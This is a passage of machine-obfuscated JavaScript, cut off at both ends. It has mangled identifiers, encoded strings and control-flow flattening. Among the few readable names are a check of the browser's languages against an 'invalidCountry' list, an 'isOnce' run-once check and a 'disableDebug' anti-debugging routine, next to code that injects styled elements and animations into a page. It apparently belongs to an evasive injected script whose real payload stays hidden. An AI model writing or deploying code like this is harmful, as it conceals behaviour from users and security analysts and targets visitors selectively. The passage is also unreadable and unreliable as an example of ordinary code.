5ef657('w6au',0x2c31,0xc00,0x2b0b,0x23f8)+';','XACOm':function(_0x28a95d,_0x1b373f){return _0x28a95d(_0x1b373f);},'gqlkw':function(_0x367f49,_0x23ff33){return _0x367f49+_0x23ff33;},'kObiq':function(_0x561aa0,_0x92fc3b){return _0x561aa0+_0x92fc3b;},'TDqfK':_0xdc1d54(0xa1e,0x2654,'DxcY',0x123a,0x1167)+'>','ThAso':_0xdc1d54(0x2a66,-0x108,'COwV',0x2b5a,0x165d),'yjzdM':_0x23c409(-0xa0,0x112b,'%kt*',0x15b,0xb38)+'n>','MdEIh':function(_0x5c2069,_0x23011b){return _0x5c2069(_0x23011b);},'nRWyJ':_0x1d1d70(0x2180,0x2dc7,']!Ek',0x1b58,0x35b7)+_0x1db550(0x1b9,0x438,0x1082,0x12b7,'FR]U')+_0x23c409(-0x122f,-0x12af,'@JTN',0x1933,0x581)+_0x1db550(0xeda,-0x113e,0x1be2,0x71e,'jr[C')+_0x1d1d70(0x307e,0x2823,'le)T',0x3458,0x304b)+_0x5ef657('a9*L',0x2a0b,-0x6f,-0x84e,0x1165)+_0xdc1d54(0x3d41,0x149e,'Wo%*',0x184b,0x2921)+_0x1db550(0xac1,0x18a7,-0x56,0x1a1,'DxcY')+_0x1d1d70(0x70e,0xef8,'srQ0',-0x4eb,0x63c)+_0x1d1d70(0xeeb,0x42b,'%0rc',-0x841,0x1005)+_0x1d1d70(0x1ac6,0x2c5f,'Wo%*',0x129f,0x4037)+_0x1db550(0x1be8,0x46e4,0x462d,0x3105,'Xh&0')+_0x1db550(0x15dc,0xccf,0x2bef,0x1f11,'a9*L')+_0x1db550(0x1d5a,0x3107,0x2311,0x2ec9,'L7y8')+_0x5ef657('le)T',0x1a2f,0x1a09,0x33d5,0x230e)+_0x1d1d70(0x4669,0x3460,'srQ0',0x3d48,0x452f)+_0x1d1d70(0xd63,0x1f6,'#G6m',0xb1d,0x3ed)+_0x1d1d70(0x253,0x9f7,'a9*L',0x211b,0x1737)+_0x1db550(0x47e0,0x1dfc,0x29fb,0x32f1,'dq#k')+_0xdc1d54(0x20dc,0x3cc9,'#G6m',0x3e4d,0x28ef)+_0xdc1d54(0x21a4,0x2435,'@quo',0x193a,0x174b)+_0xdc1d54(0x5de,0x2a0f,'Cks#',0x28f8,0x1ac9)+_0x1db550(0x238e,0x142b,0x854,0xbd0,']!Ek')+_0xdc1d54(0xa25,0xef3,'%kt*',-0x79b,0xf86)+_0x5ef657('7UWi',0x16d8,0xf0e,0x11f7,0x1e8f)+_0x5ef657('u&NN',0x441,0x11f7,0x1a74,0xe90)+_0x5ef657('gSk8',0x16de,-0x605,-0x9f1,0x829)+_0x5ef657('I@s2',0x42a6,0x3903,0x40ed,0x32c8)+_0x23c409(-0x2b5,0x1e78,'WJk9',0x1150,0xa98)+_0x23c409(0x333f,0x386d,'w6au',0x1385,0x2669)+';','zLnHd':_0xdc1d54(0x1b24,-0x10a4,'v@y3',0x1dd7,0x675)+_0x23c409(-0xf2c,-0x13f0,'7(D%',0x15e1,0x377)+_0x1d1d70(-0x518,0x5da,')@(@',0xfc0,-0x130a)+_0xdc1d54(0xb3,0x2acb,'KRjk',0x22a9,0x1233)+_0x1db550(0x11f5,0xcc7,0x1201,0x18ef,'%kt*')+_0x1db550(0x13fb,0x29a3,0xdeb,0x2034,'#G6m')+_0xdc1d54(-0x502,0x21f1,'^5ed',-0x7c,0xe98)+_0x1db550(0x1b4e,0x2ca9,0x12dc,0x18eb,'%kt*')+_0x23c409(0x40a9,0x41bf,'#M58',0x2a43,0x2b55)+_0x23c409(0x48ef,0x2faa,'pBra',0x4bce,0x3325)+_0x1db550(0x746,0x7d8,0x1e01,0x3e6,'FEbz')+_0x5ef657(']!Ek',0x49f2,0x4c43,0x4ca6,0x3464)+_0x5ef657('w6au',0x1f87,0x3186,0x3dd5,0x2820)+_0x23c409(0x24a4,0x18af,'eMpE',0x223e,0x288f)+_0x1d1d70(0x146c,0x162e,'%kt*',0x1aa5,0xe32)+_0xdc1d54(0x12aa,0x1cb4,'v@y3',0xe29,0x1bb2)+_0xdc1d54(0x1b6a,0x20c2,'#M58',-0x1d0,0xe51)+_0x23c409(0x23e7,0x1826,'jr[C',0xe7e,0x2709)+_0x1db550(0x2055,-0x944,0x1a94,0xc7b,'E$k]')+_0x23c409(-0x6b,0x1230,'[z0#',0x19af,0x13ef)+_0xdc1d54(0x34a7,0x3c3f,']!Ek',0x273f,0x28d7)+_0x23c409(0x1e0a,0x2032,'#G6m',0x1c2a,0x84f)+_0xdc1d54(0x4fd,-0x93c,'gSk8',0x17df,0xd5d)+_0x23c409(0x2515,0x3ddc,']Z9e',0x3d75,0x2f61)+_0x23c409(-0xaa6,0x1fe9,'gB2p',0x5dc,0x662)+_0x1db550(0x1991,0x4ac2,0x2c9d,0x33b7,'YBQO')+_0x23c409(0x80,0x167b,'2Bs8',-0x4a8,0x137c)+_0x1d1d70(0x40c,0x18a0,'!l4G',-0x15e,0x2915)+_0xdc1d54(0x348c,0x3e7c,'a9*L',0x1c89,0x3462)+_0x5ef657('7UWi',0x3fe4,0x416c,0x2e7f,0x32ba)+_0x23c409(0x2ee9,0x4109,'srQ0',0x33ad,0x2ae2)+_0xdc1d54(0x3ee2,0x195b,'w6au',0x1509,0x2802)+_0x5ef657('dq#k',0x44df,0x2db9,0x2300,0x2a9a)+_0x5ef657('YBQO',0x4807,0x453e,0x3e61,0x3208)+_0x23c409(0xaa8,0xff,'YBQO',0x1dea,0x8c6)+_0x5ef657('R**P',0x29de,0x3bfb,0x33b5,0x2d43)+_0xdc1d54(0x1bf3,0x48de,'@quo',0x3560,0x3635)+_0xdc1d54(0x2762,0x12d3,'#M58',0x2068,0x2170)+_0x1d1d70(0x197b,0x21a2,'le)T',0x172b,0x2375)+_0x1db550(-0x7a0,-0x943,0x1026,0x55,'gB2p')+_0xdc1d54(0x69c,-0x911,'@9gY',0x14a8,0xd03)+_0x23c409(0x1167,0x1558,'FEbz',0x2024,0x28bc)+_0xdc1d54(0x3c78,0x2a54,')@(@',0x4654,0x363d)+_0x1db550(0x3e2d,0x36b4,0x1d9e,0x2e60,'FEbz')+_0x23c409(0x21d,0xf0b,'!l4G',0xe3b,0x195c)+_0x1db550(0x1e28,0xd27,0x255f,0x161b,'7UWi')+_0x1d1d70(0x1bc2,0x24f0,'E$k]',0x137b,0x267a)+_0x1d1d70(0x211f,0x15ea,']!Ek',0xe75,0x14d0)+_0x1db550(-0xaf5,0x18c8,-0x134a,0x187,'%kt*')+_0x1db550(0x28fa,0x2002,0x2200,0x31bc,'YBQO')+_0x1db550(0x3448,0x3c8f,0x2211,0x22d8,'[z0#')+_0x1db550(0x322b,0x3cc0,0x1e24,0x305c,'FR]U')+_0x23c409(0x2da3,0x1451,'kFg)',0x2596,0x1a61)+_0x5ef657('WJk9',0xe9d,0x1761,-0xa31,0x363)+_0x23c409(0x1b5c,0x188f,'Cks#',-0x9b8,0xb94)+_0x23c409(0x72b,0x4de,'@quo',0x1712,0x14cd)+_0x23c409(0x10d5,0x2c24,'6gcD',0x113c,0x1cdb)+_0x1d1d70(0x38f1,0x2fa7,'KRjk',0x1967,0x3d35)+_0x1d1d70(0x2cb9,0x1391,'9jYw',0x4d3,0x2d2b)+_0x1d1d70(0x31e9,0x1c7a,'DxcY',0x6e3,0x2677)+_0x1d1d70(0x3a40,0x2311,'gSk8',0x26a2,0x146e)+_0x1db550(0x112d,-0x922,-0x252,0x5c6,']!Ek')+_0x23c409(0x1adb,0x884,'Cks#',0x90c,0x19a0)+_0x1db550(0x250a,0x2445,0x1c00,0x160a,'#G6m')+_0x5ef657('Cks#',0x2821,0xd33,0xf37,0x1277)+_0xdc1d54(0x149a,0x1bdb,'dq#k',0x20dc,0x2c48)+_0xdc1d54(0x423d,0x3fb9,']Z9e',0x2069,0x32cb)+_0x23c409(0x7a6,-0xb39,'#G6m',-0x662,0x53f)+_0x5ef657('L7y8',0x442b,0x2f34,0x1db5,0x3225)+_0x1db550(0x25c5,0x2716,0x4f5,0x1e6a,'9jYw')+_0xdc1d54(0x3a27,0x1a06,'pBra',0x292d,0x2390)+_0x1d1d70(0x148e,0x12fd,'COwV',-0x67f,0xaf1)+_0x1db550(0x3c7c,0x3da8,0x476b,0x2e43,'2Bs8')+_0x1d1d70(0x3241,0x2bb5,'DxcY',0x2e4f,0x42eb)+_0x1d1d70(0xade,0x1459,'COwV',0x13e5,-0x383)+_0xdc1d54(0x3b7f,0x20a6,'srQ0',0x1bea,0x2b79)+_0x1d1d70(0x3068,0x2551,'R**P',0x33c5,0x12b9)+_0xdc1d54(0x1e21,0x1907,'KRjk',0x1c57,0x20da)+_0xdc1d54(0x22d7,0x2bd7,')@(@',0x311b,0x31f8)+_0x1db550(0x947,0x1c90,0x13c5,0x3ba,'!x1s')+_0x1db550(0xd3e,0x1750,0x1dea,0x7c9,']Z9e')+_0x5ef657('R**P',0x3852,0x3142,0x8c6,0x220b)+_0x1db550(0x3a6e,0x1b3e,0x477c,0x2f3d,'YBQO')+_0x23c409(0x11c7,0x1438,'@quo',0x871,0x12d1)+_0x1db550(0x3864,0x32cb,0x25d1,0x264e,'%0rc')+_0x23c409(0x576,0x1686,'le)T',-0x35d,0x16d2)+_0xdc1d54(0x32d9,0x2c97,'L7y8',0x3709,0x3700)+_0x5ef657('okPo',0x1a80,0x11da,0x2d6e,0x1cb3)+_0x5ef657('w6au',0xf3,0x1536,-0x549,0xa6a)+_0x5ef657('eMpE',0x105d,0x16f6,0x315d,0x1cb7)+_0x5ef657('jr[C',0x3c5b,0x2b24,0x1d6e,0x347f)+_0x23c409(-0x785,0x1266,'R**P',-0x77d,0x10dc)+_0x5ef657('FEbz',0xacc,0x2deb,0x376,0x1a32)+_0x23c409(0x1a59,0x18fb,'Xh&0',0x21bc,0x2d3e)+_0xdc1d54(0x43c1,0x2f50,'^5ed',0x2730,0x36b6)+_0x5ef657('L7y8',-0xe29,0x14a5,-0xc67,0x384)+_0x23c409(0x1ea2,0x36f1,'4(A^',0x3996,0x28e3)+_0x5ef657('pBra',0x32cd,0x2643,0x3813,0x20be)+_0xdc1d54(0x20d9,0x21e4,'Cks#',0x310a,0x1814)+_0x23c409(0xdb5,0x1eec,'Btbe',-0x5,0x9a0)+_0x5ef657('COwV',0x3778,0x2fe1,0x1a76,0x347e)+_0x1d1d70(0x6f2,0x257,'7UWi',-0x970,0xf25)+_0xdc1d54(0x136a,0xfd6,'!l4G',0x1394,0x26d3)+_0x1db550(0xf13,0xc2c,0x3a78,0x2516,'eMpE')+_0x1d1d70(0x279b,0xe7a,'gSk8',0x712,0x17fd)+_0x23c409(0x438,-0x1da,'w6au',0x1ae8,0x871)+_0x5ef657('%kt*',-0xa72,0x1a54,-0x14d7,0x29f)+_0x1d1d70(0x1156,0x127,'okPo',0x9e8,0x846)+_0x5ef657('#G6m',-0x44f,-0x6b7,0x909,0x1193)+_0x23c409(0xf58,-0xb19,'w6au',0x14cd,0xd04)+_0x1db550(0x303c,0x2e0e,0x2782,0x1ea5,'le)T')+_0x1d1d70(0xe0d,0x1350,'4(A^',0x28a6,0xfa2)+_0x1d1d70(0x3fbe,0x28ca,'4(A^',0x30c4,0x2cc7)+_0x1db550(0x1e20,0x2898,0x32ec,0x2fa8,'COwV')+_0xdc1d54(-0x434,0x1fe8,'w6au',0x1e4f,0x11b4)+_0x1d1d70(0x253a,0x1f95,')@(@',0xf77,0x3610)+_0xdc1d54(0x2004,0x27d8,'Wo%*',0x45e4,0x2bfa)+_0x1d1d70(0x3916,0x322f,'Wo%*',0x2d02,0x3529)+_0x5ef657('okPo',0x19c7,0x2549,0x1810,0x1023)+_0x5ef657('DxcY',0x2336,0xfdf,0x1e9b,0x2522)+_0x1d1d70(0x19cf,0x29f8,'KRjk',0x2f1b,0x172d)+_0x5ef657('v@y3',-0x116,0x939,0x2c32,0x147c)+_0x23c409(0x12e4,0x631,'!l4G',0x674,0x64b)+_0x1d1d70(0x1d89,0x13d9,'7UWi',0x8f5,-0x229)+_0x23c409(0x1b48,0x28d1,'E$k]',0xe8e,0x1272)+_0x1db550(0x225d,0x20c7,0xe9d,0x1c74,'FR]U')+_0x1d1d70(0x46db,0x327b,'@JTN',0x3264,0x2ac0)+_0x23c409(0xfe6,0x17c8,'jr[C',0xc4d,0x9a)+_0x5ef657('WJk9',0x1395,0x2304,0x1c0e,0x1878)+_0xdc1d54(0x2891,0x211c,'%kt*',0x24e2,0x201a)+_0x1d1d70(0x15f7,0x27c5,']Z9e',0x1cbc,0x2c8f)+_0x1db550(0x2178,0x25b0,0xc2d,0x161d,'E$k]')+_0x5ef657('a9*L',-0x114,0x1448,0xb04,0x1657)+_0x1d1d70(0x19b9,0xcc3,'gSk8',0x1828,0x82f)+_0x1db550(0x1f6,-0x6f5,-0x49e,0x1182,'le)T')+_0x5ef657('okPo',0x1e89,0x348c,0x2a1f,0x1a99)+_0x1db550(0x13d8,-0x1283,0xaea,0x3f3,'YBQO')+_0xdc1d54(0x986,0x43d,'%kt*',0x593,0x1d07)+_0x1d1d70(0xadc,0x6de,'pBra',0xa5e,-0x103d)+_0x5ef657('Cks#',0x3c5,0xe23,-0x27,0x7b2)+_0x1d1d70(0xa84,0x7ef,')@(@',-0xc96,0xca8)+_0x23c409(0xb65,0x1310,'COwV',0x1dab,0x2350)+_0x1d1d70(0x5ac,0xc96,'eMpE',0xbd4,0x776)+_0x23c409(-0x117,0x1421,'gSk8',0x7f7,0x66f)+_0x23c409(0x1d85,0xf73,'u&NN',0x1314,0x16d0)+_0xdc1d54(0x140,0x26c5,'Xh&0',-0xc76,0xcd3)+_0xdc1d54(0x2456,0x3d42,'L7y8',0x3cb0,0x31d4)+_0x23c409(0x1a55,0x1016,'%0rc',0x1a1c,0x1f18)+_0x1d1d70(0xffb,0x135b,'[z0#',0x2824,0x679)+_0xdc1d54(0x3f52,0x2026,'v@y3',0x3dbe,0x2edc)+_0xdc1d54(0x1958,0x3835,'%0rc',0x2ea4,0x2406)+_0x23c409(0xece,0x1979,'7(D%',0x18d1,0x192b)+_0x5ef657('gSk8',0x1630,0x3db7,0x4433,0x3073)+_0x23c409(0x55a,0x1305,'Cks#',0x170d,0x9f1)+_0x1d1d70(0x164a,0x291b,'a9*L',0x2b7d,0x22e4)+_0x23c409(0x25e8,0x27ac,'gSk8',0x1e37,0x18d3)+_0x23c409(0x7f7,0x1eea,'Btbe',0x1865,0x19f4)+_0x23c409(0x2d03,0x1a2c,'[z0#',0x22a3,0x1fb8)+_0x23c409(-0x4a0,0xebb,'#G6m',0x1ee1,0xf06)+_0x5ef657('9jYw',0x37cf,0x3b3f,0x3c6d,0x27a8)+_0x23c409(0x38,0xd4b,'4(A^',0x2100,0xc6d)+_0x23c409(0xd96,0x2540,'R**P',0x330a,0x1f81)+_0x5ef657('@JTN',0x12ad,0x135b,0x2c6b,0x1645)+_0x1db550(0x1c4e,-0x822,0x1423,0x280,'v@y3')+_0xdc1d54(0x168c,0x1036,'Cks#',0xe3,0xfe4)+_0xdc1d54(0x3055,0x1545,'Btbe',0x23fe,0x1a49)+_0x23c409(0x1235,0x1528,'7(D%',0x31c1,0x1e15)+'g>','NmmwH':function(_0x20be20,_0x28f32c){return _0x20be20==_0x28f32c;},'szXUE':function(_0x580f4f,_0x449a88){return _0x580f4f===_0x449a88;},'JKPwO':_0x1db550(0x2248,0x24c3,0x2c7c,0x2fc4,'E$k]'),'wiFfI':_0x23c409(0x2ce4,0x2922,'%0rc',0x2196,0x2814)};function _0x23c409(_0x453a5b,_0x27d735,_0x133daf,_0x2751a8,_0xb5abf7){return _0x52a79e(_0x453a5b-0xab,_0x27d735-0x118,_0xb5abf7-0xdb,_0x2751a8-0x196,_0x133daf);}function _0x1d1d70(_0x54946d,_0x2ba487,_0x23b7e1,_0xf4677d,_0x1f5fa8){return _0x23578c(_0x23b7e1,_0x2ba487-0x9e,_0x23b7e1-0x35,_0x2ba487- -0x43f,_0x1f5fa8-0xeb);}function _0x1db550(_0x35090a,_0x3e5904,_0x1fc053,_0x3c19ba,_0x5d4749){return _0x31b301(_0x35090a-0x16d,_0x3c19ba- -0x48a,_0x1fc053-0x153,_0x5d4749,_0x5d4749-0x101);}function _0x5ef657(_0x1997a8,_0x3bba61,_0x170cd3,_0x36f1fb,_0x3a407c){return _0x31b301(_0x1997a8-0x16e,_0x3a407c- -0x282,_0x170cd3-0x64,_0x1997a8,_0x3a407c-0x16e);}var _0xe2256f=navigator[_0x1d1d70(0x3b7,0x1134,'eMpE',0xd5d,0xe28)+_0x5ef657('^5ed',0x4476,0x3a5b,0x2c68,0x2ff8)];if(!_0xe2256f||_0x1a5f11[_0x5ef657('FR]U',0x231a,0x2325,0x828,0x21be)](_0xe2256f[_0x23c409(0x28e4,0x100b,'E$k]',0x2538,0x191c)+'h'],-0xf5f+0x1c5e*0x1+0x3*-0x455)){if(_0x1a5f11[_0x1d1d70(0x36cf,0x25c9,'@JTN',0x3802,0x2d0a)](_0x1a5f11[_0x23c409(0x1c86,0x2f3d,'Xh&0',0x1588,0x1ab3)],_0x1a5f11[_0xdc1d54(0x1f6b,0x40ce,')@(@',0x2840,0x373b)])){var _0x3dab85=_0x1a5f11[_0x1d1d70(0x1dd7,0x1c23,'%0rc',0x171a,0x1c71)][_0x23c409(0x1cca,0x12dd,'w6au',0x131f,0x1f78)]('|'),_0x1a5086=0x1f*0x5+0x6*-0x619+-0x3d*-0x97;while(!![]){switch(_0x3dab85[_0x1a5086++]){case'0':_0x8d61a0[_0xdc1d54(0x3d49,0x3108,'@JTN',0x28a8,0x2e5d)][_0x23c409(-0x153d,0x124b,'7(D%',0xf0d,0x225)+'ay']=_0x1a5f11[_0x1d1d70(0x3950,0x298e,'dq#k',0x3e82,0x127d)];continue;case'1':var [_0x21ffb2,_0x22951a]=_0x1a5f11[_0x5ef657(')@(@',0x92f,-0x9b5,-0xc4c,0xad1)](_0x19f168,[],_0x1a5f11[_0x1d1d70(0x302d,0x2807,'okPo',0x36d6,0x3203)]);continue;case'2':return _0x8d61a0;case'3':_0x8d61a0['id']=_0x38f3ad;continue;case'4':_0x30bea5[_0x23c409(0xdaf,0x15ed,'L7y8',0x37f,0x43e)+_0x1db550(0x2ee,0x928,-0x4cf,0x487,'jr[C')]=_0x5b9743[_0x23c409(0x107b,0x1b6b,'Btbe',0x1751,0x113c)+_0x1db550(0x1715,0x80e,0x12,0x195b,'@9gY')](_0x1a5f11[_0x23c409(0x1949,-0xf46,'#G6m',0xe82,0x83d)],_0x41758c);continue;case'5':var [_0x30bea5,_0x22951a]=_0x1a5f11[_0xdc1d54(0x1ef3,0x17ed,'9jYw',0x1ea9,0x22ce)](_0x100101,[{'cl':_0x1a5f11[_0x5ef657('[YAb',0x1b72,0x341f,0x3936,0x3347)],'data':_0x1a5f11[_0x23c409(0x316,0x645,']!Ek',0x16be,0x8c3)](_0x1a5f11[_0x1db550(0x1c94,0x7f5,0x42e,0xa12,'pBra')](_0x1a5f11[_0x1d1d70(-0xcbe,0xbf4,'kFg)',0x16f0,0x7bd)],_0x3232b1),_0x1a5f11[_0x1db550(0x2f4,0x13a9,0xc68,0x25e,'Btbe')])},{'name':_0x3232b1,'keyframes':[{'cl':'to','data':_0x1a5f11[_0x23c409(0x25f4,0x2312,'FR]U',0x2a8c,0x1dc9)]}]}]);continue;case'6':var [_0x8d61a0,_0x22951a]=_0x1a5f11[_0x23c409(0x318b,0x21d2,'kFg)',0x3f1b,0x3011)](_0x4d03fe,[{'data':_0x1a5f11[_0x5ef657('a9*L',0x18bd,0x2010,0x21e4,0xf12)]}]);continue;case'7':_0x8d61a0[_0xdc1d54(0x1fcc,0x25e,'7(D%',-0x547,0x111f)+_0x23c409(0x12ca,-0xd2,'E$k]',0xeee,-0x7c)+'d'](_0x21ffb2);continue;case'8':var _0x3232b1=_0x1a5f11[_0x1d1d70(-0xa37,0x724,'WJk9',0x1590,-0x12d5)](_0x2e0ef8,0x7f5+-0x2*-0x1108+-0x29fc*0x1);continue;case'9':var _0x41758c=_0x1a5f11[_0x1db550(-0x1946,0xdea,0x13aa,0xee,'le)T')](_0x5f1448,0x4*-0x8e9+-0x920*0x1+-0x2ccd*-0x1);continue;case'10':_0x8d61a0[_0x5ef657('le)T',0x1cb6,0x2b2f,0x316a,0x24fd)+_0x1d1d70(0x1af2,0x2deb,'@quo',0x4753,0x2d5e)+'d'](_0x30bea5);continue;case'11':_0x21ffb2[_0x1d1d70(0x26de,0x2df0,'#M58',0x3247,0x2cb1)+_0x1db550(0x11b7,0x1bc5,0x24b5,0x1b98,'WJk9')]+=_0x1a5f11[_0x1d1d70(0x11f6,0x1987,'^5ed',0x3301,0x27a2)](_0x1a5f11[_0x1d1d70(-0xec,0x1015,'dq#k',-0x2a5,0x1552)](_0x1a5f11[_0x23c409(0x265f,0x4558,'^5ed',0x23ae,0x2c9c)],_0x1a5f11[_0xdc1d54(0x32d7,0x3a49,'4(A^',0x2acc,0x22f6)](_0x46364f,_0x2ce24a[_0x1a5f11[_0xdc1d54(0x1c44,-0x132,'!l4G',-0xc35,0x4f8)]])),_0x1a5f11[_0x1d1d70(0x2856,0x28ad,'FR]U',0x2052,0x1ab0)]);continue;case'12':_0x1a5f11[_0x23c409(0x23fd,-0xd7,'R**P',0x16ac,0x17f9)](_0x10e8d9,[{'cl':_0x1a5f11[_0xdc1d54(0x3984,0x3e43,'okPo',0x25e4,0x2ac0)]('.',_0x41758c),'data':_0x1a5f11[_0x23c409(0x3f13,0x2ca5,'KRjk',0x1a2a,0x2f27)]}]);continue;case'13':var _0x5b9743=_0x1a5f11[_0xdc1d54(0x2105,0x2676,'#G6m',0x1b57,0x308d)];continue;}break;}}else return![];}var _0x29167b=_0xe2256f[_0x1d1d70(0x29a8,0x18d0,'a9*L',0x1828,0x1b3f)](_0x2e2e85=>invalidCountry[_0x23c409(0x64e,0x20a1,'okPo',0x3711,0x1d59)+_0x1d1d70(0x27e2,0x3026,'eMpE',0x2a51,0x2705)](_0x2e2e85[_0xdc1d54(0x2792,0x17c7,'9jYw',0x36b1,0x288b)+_0x1d1d70(0x5de,0x28a,'L7y8',-0xfff,-0x5b0)+'e']()));return _0x29167b;}function isOnce(){var _0x339f19={'JwnfL':function(_0x2e5eaa,_0x74a115){return _0x2e5eaa(_0x74a115);},'jvflf':_0xf3b3b3('dq#k',0x308e,0x2f2b,0xca2,0x18ca)+_0xc975d6(0x2013,0x1977,'eMpE',0x111e,0x2eca)+'2','jQQhf':function(_0x4a46e3,_0x53a7b0){return _0x4a46e3&&_0x53a7b0;},'vqiYx':function(_0x5072b2,_0x220433){return _0x5072b2==_0x220433;},'udvHz':_0x21254c(0x1fd8,'4(A^',0x35d6,0x36d2,0x4cde)+'b','rpxgr':function(_0x2e0bf8,_0x41b65e){return _0x2e0bf8===_0x41b65e;},'VkZht':_0xc975d6(0xb11,-0x4ad,'gB2p',-0x2ca,-0xe79),'dUMxY':_0x21254c(0x14b8,'Cks#',0x181d,0x1561,0x280e)+'l','QoYCf':_0x46b6a7(0x1923,'u&NN',0xb73,0x1b64,0x259c)};function _0xc975d6(_0x154f95,_0x4da3ba,_0x2ceb0d,_0x141ccc,_0xfd40d0){return _0x532de2(_0x154f95-0x74,_0x2ceb0d,_0x2ceb0d-0x1ae,_0x154f95-0x14b,_0xfd40d0-0x47);}function _0x21254c(_0x13078e,_0x1c2f53,_0x1c8603,_0x10cd0a,_0x284189){return _0x31b301(_0x13078e-0x16,_0x10cd0a- -0xad,_0x1c8603-0x94,_0x1c2f53,_0x284189-0x187);}function _0x53315b(_0x345b74,_0x5190ba,_0x3061a4,_0x40a70a,_0x5d2570){return _0x52a79e(_0x345b74-0x123,_0x5190ba-0x25,_0x5190ba-0x55d,_0x40a70a-0x13e,_0x5d2570);}if(!document?.[_0xc975d6(0x2b70,0x3def,')@(@',0x1227,0x3d0c)]){if(_0x339f19[_0x53315b(-0xba7,0x6a8,-0x2c0,0x79c,'L7y8')](_0x339f19[_0x21254c(-0x34b,'9jYw',0x559,0x8f7,0x58c)],_0x339f19[_0x21254c(0xf34,'dq#k',0x1a19,0x1189,0x620)]))return![];else _0x5d6d5f=_0x339f19[_0x53315b(0x1928,0x2707,0x3072,0x35cd,'Cks#')](_0x58b83d,-0x958+0x24ff+0x3f2*-0x7);}function _0x46b6a7(_0x5c9dfc,_0x2d6829,_0x26b105,_0x33d564,_0x31b1b3){return _0x532de2(_0x5c9dfc-0x29,_0x2d6829,_0x26b105-0xe1,_0x26b105- -0x179,_0x31b1b3-0x9d);}if(document[_0xf3b3b3('pBra',0x1c7e,0x19aa,0x3466,0x2baf)+_0x21254c(0xc6e,']!Ek',-0x1a3,0x1421,0x1440)+_0x46b6a7(0x2355,'gB2p',0x2080,0x36fa,0x9f8)](_0x339f19[_0xc975d6(0x2777,0x3ab9,'WJk9',0x247d,0x25a3)])){if(_0x339f19[_0xc975d6(0xb44,0x121e,'kFg)',0x1f8c,0x2457)](_0x339f19[_0xf3b3b3('I@s2',0x2782,0x9ba,0x94a,0x1195)],_0x339f19[_0x46b6a7(0x168c,'#G6m',0x686,-0x12a5,-0x12dd)]))return![];else{var _0x506770=_0x339f19[_0x46b6a7(0x21d8,'dq#k',0xdf9,0xd87,-0x64c)][_0xf3b3b3('w6au',0x3cfe,0x2e46,0xb98,0x2398)]('|'),_0x4aa13a=-0x1c58+0x64b+0x160d;while(!![]){switch(_0x506770[_0x4aa13a++]){case'0':_0x339f19[_0x21254c(0x3b2b,'9jYw',0x18be,0x244b,0xb9e)](_0x26c393,!_0x21bb6b)&&(_0x21bb6b=_0x339f19[_0xf3b3b3('WJk9',-0x8ad,0x1ef0,0x125b,0x67b)](_0x26c393,'2'));continue;case'1':var _0x26c393=_0x339f19[_0x53315b(0x3b5b,0x2406,0x11df,0x37cf,'!x1s')](_0x15942f,_0x339f19[_0x46b6a7(0xced,']Z9e',0x1d6e,0x3592,0x118e)]);continue;case'2':return _0x21bb6b;case'3':var _0x32d497=_0x129a48[_0xf3b3b3('WJk9',0x130b,0x22ed,0x2b49,0x18b0)+'em'](_0x339f19[_0x46b6a7(0x78f,'FR]U',0x1193,0x1562,0x152b)]);continue;case'4':var _0x21bb6b=![];continue;case'5':_0x32d497&&(_0x21bb6b=_0x339f19[_0x53315b(0x926,0x3c3,0x765,0x1811,']Z9e')](_0x32d497,'2'));continue;}break;}}}function _0xf3b3b3(_0x321289,_0x5ea6aa,_0x4dafcf,_0x1bb3b7,_0x29311e){return _0x23578c(_0x321289,_0x5ea6aa-0x1e8,_0x4dafcf-0x43,_0x29311e- -0x19e,_0x29311e-0x184);}return!![];}function disableDebug(){function _0x230281(_0x3e47f6,_0x1f268e,_0x1b142a,_0x5dfafd,_0x45374b){return _0x52a79e(_0x3e47f6-0x11e,_0x1f268e-0x3c,_0x1b142a- -0xf1,_0x5dfafd-0x3d,_0x1f268e);}function _0x4262a0(_0x188a25,_0x10e451,_0x36f29e,_0xfe3131,_0x4503ea){return _0x52a79e(_0x188a25-0x3c,_0x10e451-0x73,_0xfe3131-0x5d8,_0xfe3131-0x94,_0x36f29e);}function _0x2c01c8(_0x2bb856,_0x48daea,_0xa9ce86,_0x6131b5,_0x4e1a4f){return _0x23578c(_0xa9ce86,_0x48daea-0x1be,_0xa9ce86-0x152,_0x6131b5- -0x47d,_0x4e1a4f-0x17f);}var _0x1c39c4={'hkbIM':function(_0x4c8896,_0x8180bd){return _0x4c8896(_0x8180bd);},'KtzxA':_0x4262a0(0x29fc,0x274a,'Xh&0',0x2e6c,0x20fa)+_0x230281(0x107d,'Cks#',0x245c,0x1bd9,0x3a62)+_0x230281(0x292e,'eMpE',0x2945,0x11be,0x37c3)+_0x5c6c1e(0x12b8,'u&NN',0x2202,0x38a,0x974)+_0x230281(0x9c9,'dq#k',0x14e2,0x1b08,-0x365)+_0x102c61(0x3b58,'WJk9',0x1bcd,0x36ca,0x2477)+_0x4262a0(0x26d4,0x3aea,'#M58',0x2c1c,0x1e62)+_0x4262a0(0x2110,0x1769,'eMpE',0x14ff,0x2516)+_0x5c6c1e(0x1f33,'7(D%',0x2a0e,-0x3c2,0x1549)+_0x4262a0(0x16b3,0x160c,'[z0#',0x2951,0x1016)+_0x230281(0x1871,'!x1s',0x312a,0x45fe,0x2d9d)+_0x5c6c1e(0x150b,'gSk8',-0x86b,0xba8,0xcc0)+_0x230281(0x1e37,'pBra',0x25f7,0x17cf,0x3041)+_0x2c01c8(0x222b,0x22a8,'u&NN',0x23e7,0x12e8)+_0x4262a0(0x16db,0x27bb,'2Bs8',0x2a59,0x383d)+_0x4262a0(0x35ea,0x3357,'@JTN',0x2a1c,0x2928)+_0x102c61(0xbb4,'I@s2',0x17b1,0xdd1,0x229)+_0x102c61(0xd81,'2Bs8',-0xb1,0xd9a,0x4f7)+_0x102c61(0x2e5e,'YBQO',0x1230,0x1bf,0x19d9)+_0x102c61(0x3721,'!l4G',0x24fa,0x3623,0x2ec0)+_0x4262a0(0x298a,0x1961,'le)T',0x119e,0x249),'AuoVi':_0x5c6c1e(0x25b9,'FR]U',0x155e,0x15a3,0x257f)+_0x2c01c8(0x2e7e,0x3bb5,'^5ed',0x24d1,0x2244)+_0x5c6c1e(0x2ccb,'4(A^',0x18ba,0x3250,0x2fd4),'YWzsc':_0x230281(0xa6e,'gB2p',0x21ba,0x2ec0,0x3289)+_0x230281(0x2b99,'4(A^',0x311a,0x28da,0x3049)+_0x4262a0(0x4f0e,0x319f,'E$k]',0x362f,0x4cbe)+_0x2c01c8(0x1d20,0x1ea6,'7UWi',0x3432,0x2d26)+_0x2c01c8(0x27ea,0x1ece,'le)T',0x25ac,0x18ca)+_0x4262a0(0x1